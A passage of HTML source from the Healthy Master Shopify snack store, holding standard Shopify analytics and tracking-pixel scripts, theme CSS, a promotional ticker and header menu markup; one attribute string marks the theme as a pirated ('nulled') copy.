+]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55197794433,storefrontBaseUrl: "https://healthymaster.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"497254529","configuration":"{\"pixel_id\":\"1654560211547780\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"487194753","configuration":"{\"projectId\":\"uhqh7ls77z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"464224385","configuration":"{\"verifastIndexName\":\"healthymasterin.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c1c832a67dc303828ba1a9289609533","type":"APP","apiClientId":72754888705,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"444989569","configuration":"{\"accountID\":\"7685e142-ae23-4ad8-af27-3463e4214945\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"190807cc9330a10b3e3337781e9347ba","type":"APP","apiClientId":38417629185,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"404291713","configuration":"{\"bobClientId\":\"healthymaster\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"601b3e26da8da2a1adfe79b154040ac5","type":"APP","apiClientId":50060034049,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"274890881","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"161153153","configuration":"{\"shop\":\"healthymasterin.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132120705","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\",\\\"GT-TWTRM5S\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/sVKsCIbY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/LJzpCInY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/1vYtCNLQ-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/piiOCM_Q-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/KZ9NCMzQ-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/DZLrCIzY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/dV9lCNXQ-YAYENjE65EC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"30703745","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"shibbir Purchase Data layer"},{"id":"35750017","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Tracking Code "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Healthy Master","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"healthymasterin.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/healthymaster.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://healthymaster.in/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"55197794433","storefrontBaseUrl":"https:\/\/healthymaster.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":82901106817,"requestId":"c08376e7-4d8c-4adb-89a7-7ea278e88f85-1769384504"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55197794433,
      theme_id: 128087195777,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//healthymaster.in/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//healthymaster.in/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//healthymaster.in/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55197794433,"isMerchantRequest":null,"themeId":128087195777,"themeCityHash":"7999780669696329240","contentLanguage":"en","currency":"INR","eventMetadataId":"f17c103f-c51f-4c38-9de4-a04adb7001e9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":82901106817,"requestId":"c08376e7-4d8c-4adb-89a7-7ea278e88f85-1769384504","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//healthymaster.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://healthymaster.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="55197794433"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="128087195777"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://healthymaster.in/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15654194053249__header" class="shopify-section shopify-section-group-header-group section-header">
  <div class="top-ticker-bar">
    <div
      class="ticker-inner"
      style="
        --ticker-speed: 40s;
        --ticker-gap: 55px;
        --ticker-padding: 4px;
      "
    >
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">Free Delivery on Orders Above ₹699 | Across India</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">100% Baked / Roasted | No Maida | No Palm Oil</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">1,00,000+ Happy Snackers | 10,000+ Orders Every Month</span>
            </a>
          
        </div>
      

        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">Free Delivery on Orders Above ₹699 | Across India</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">100% Baked / Roasted | No Maida | No Palm Oil</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">1,00,000+ Happy Snackers | 10,000+ Orders Every Month</span>
            </a>
          
        </div>
      

    </div>
  </div>



<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 300px;
    max-width: 300px;
  }

  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 200px;
      max-width: 200px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }

  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }

  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }

  .header__icon--text:hover {
    text-decoration: underline;
  }

  .header__text-icon.icon-hamburger {
    position: static;
  }

  .header__icon .icon {
    overflow: visible;
  }

  .header__icon--text .cart-count-bubble {
    display: none;
  }

  summary.header__menu-item.header__menu-item--main.list-menu__item.link.focus-inset.products-mega-menu {
    --border-angle: 0deg;
    --main-bg: conic-gradient(from var(--border-angle), #fff, #fff 5%, #fff 60%, #fff 95%);
    --gradient-border: conic-gradient(from var(--border-angle), transparent 25%, #f8db1d, #ea1c21 99%, transparent);
    border: 2px solid transparent;
    border-radius: 10px;
    background:
      var(--main-bg) padding-box,
      var(--gradient-border) border-box,
      var(--main-bg) border-box;
    background-position: center center;
    background-repeat: no-repeat;
    animation: borderFlowSmooth 2.5s linear infinite;
    padding: 10px 20px;
    display: inline-block;
    cursor: pointer;
    transition: color 0.3s ease;
  }

  summary[aria-controls="link-healthy-offering"] {
    --border-angle: 0deg;
    --main-bg: conic-gradient(from var(--border-angle), #fff, #fff 5%, #fff 60%, #fff 95%);
    --gradient-border: conic-gradient(from var(--border-angle), transparent 25%, #f8db1d, #ea1c21 99%, transparent);
    border: 2px solid transparent;
    border-radius: 10px;
    background:
      var(--main-bg) padding-box,
      var(--gradient-border) border-box,
      var(--main-bg) border-box;
    background-position: center center;
    background-repeat: no-repeat;
    animation: borderFlowSmooth 2.5s linear infinite;
    width: 100%;
    display: inline-block;
    cursor: pointer;
    transition: color 0.3s ease;
  }

  /* Smooth 5% interval angle update */
  @keyframes borderFlowSmooth {
    0% { --border-angle: 0deg; }
    3% { --border-angle: 10.8deg; }
    6% { --border-angle: 21.6deg; }
    9% { --border-angle: 32.4deg; }
    12% { --border-angle: 43.2deg; }
    15% { --border-angle: 54deg; }
    18% { --border-angle: 64.8deg; }
    21% { --border-angle: 75.6deg; }
    24% { --border-angle: 86.4deg; }
    27% { --border-angle: 97.2deg; }
    30% { --border-angle: 108deg; }
    33% { --border-angle: 118.8deg; }
    36% { --border-angle: 129.6deg; }
    39% { --border-angle: 140.4deg; }
    42% { --border-angle: 151.2deg; }
    45% { --border-angle: 162deg; }
    48% { --border-angle: 172.8deg; }
    51% { --border-angle: 183.6deg; }
    54% { --border-angle: 194.4deg; }
    57% { --border-angle: 205.2deg; }
    60% { --border-angle: 216deg; }
    63% { --border-angle: 226.8deg; }
    66% { --border-angle: 237.6deg; }
    69% { --border-angle: 248.4deg; }
    72% { --border-angle: 259.2deg; }
    75% { --border-angle: 270deg; }
    78% { --border-angle: 280.8deg; }
    81% { --border-angle: 291.6deg; }
    84% { --border-angle: 302.4deg; }
    87% { --border-angle: 313.2deg; }
    90% { --border-angle: 324deg; }
    93% { --border-angle: 334.8deg; }
    96% { --border-angle: 345.6deg; }
    100% { --border-angle: 360deg; }
  }

  .menu-badge {
    display: inline-block;
    margin-left: 6px;
    padding: 2px 6px;
    font-size: 10px;
    font-weight: 600;
    border-radius: 8px;
    background: #ea1c21;
    color: #fff;
    text-transform: uppercase;
    vertical-align: middle;
    animation: pulseBadge 1.5s ease-in-out infinite;
  }

  @keyframes pulseBadge {
    0%, 100% { transform: scale(1); opacity: 1; }
    50% { transform: scale(1.15); opacity: 0.8; }
  }

  ul.menu-drawer__menu.has-submenu.list-menu {
    padding: 0 10px 0 10px;
  }

  

  
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

.top-ticker-bar {
  position: fixed !important;
  top: 0 !important;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 10 !important;
  background: #5a6e39;
  height: 32px;
  display: flex;
  align-items: center;
  overflow: hidden;
  color: #fff; /* default for non-link text */
}

.ticker-inner {
  display: inline-flex;
  align-items: center;
  white-space: nowrap;
  padding: var(--ticker-padding);
  gap: var(--ticker-gap);
  width: max-content;              /* content defines width */
  animation: ticker-loop var(--ticker-speed) linear infinite;
}

.ticker-item {
  display: inline-flex;
  align-items: center;
}

.ticker-link {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  text-decoration: none;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
}

.ticker-link:hover {
  opacity: 0.8;
}

.ticker-text {
  color: inherit;
  font-size: 14px;
  font-weight: 500;
}

.ticker-icon {
  font-size: 16px;
}

/* key to seamless infinite loop:
   we duplicated items, so we only move by 50% */
@keyframes ticker-loop {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-50%);
  }
}


  .top-ticker-bar {
    position: fixed !important;
    top: 0 !important;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 10 !important;
    background: #5a6e39;
    height: 32px;
    display: flex;
    align-items: center;
    overflow: hidden;
  }

  

  /* When sticky, keep header just under ticker */
  .shopify-section-header-sticky .header-wrapper {
    top:.sticky-header 32px;
  }

  .header {
  
  margin-top: 32px  !important;
}

.top-ticker-bar {
  color: #fff; /* default text color for non-link items */
}

.ticker-text {
  color: inherit;
  font-size: 14px;
  font-weight: 500;
}

</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* Safari z-index fix */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>

<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_5 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Healthy Offering
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
